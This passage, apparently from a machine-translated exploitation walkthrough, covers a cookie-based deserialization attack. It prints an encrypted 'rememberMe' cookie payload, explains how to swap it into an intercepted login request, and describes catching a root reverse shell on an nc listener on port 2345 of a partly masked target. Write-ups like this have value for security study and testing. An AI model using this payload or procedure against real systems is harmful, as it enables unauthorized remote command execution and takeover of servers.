rememberMe=JHKeKz9hRJ+oyUnsm4S4Ia+9ss1VDJQDN2RrnW/YAxroUmJ0j2wia4RPub4BbtphsjEV8TWK0ngzPqeKoYHbVU8yE5uPqE5ENjQtTHM6mDCb1p4JGjS0oFd8wekHcNhdEoU8jzO7SNpTQoUgE5R2AXyRNrlPTkf6yMtxuEZ6ewWpttWUuO4qxQpzmY72VYtijJIXNEAI8xB6tq8DIEIsNLm3VEBM8WTlOzEDBsVLSxwGu89AhWWnEqPXVwcViuFjYKo37+BTnN8E22a6scyYqS25pTxXwDCtiPBVHNoHavfSPRJJlAf67kw3CF25ETHrHnbO+PithkTYfji+g4+iLoZHoPFW6r4mWCWbRTAj9/JH+yGvgcvVYK+ziTRfofWF4hgzYImQDQgGP4S0isU02g==

5. The next step is to capture packets at the login port and add and replace the rememberMe value. Note that if the execution is successful, it will take about 1 second for the Caton return packet to return, which indicates that you have succeeded.

6. Check the local 2345 port monitored by nc and find that we are interested in the target XXX XXX. XXX. 30: The command echo executed by 9956 has been established and received in nc, indicating that the remote command execution has been successful. The vulnerability was exploited successfully and the root shell was won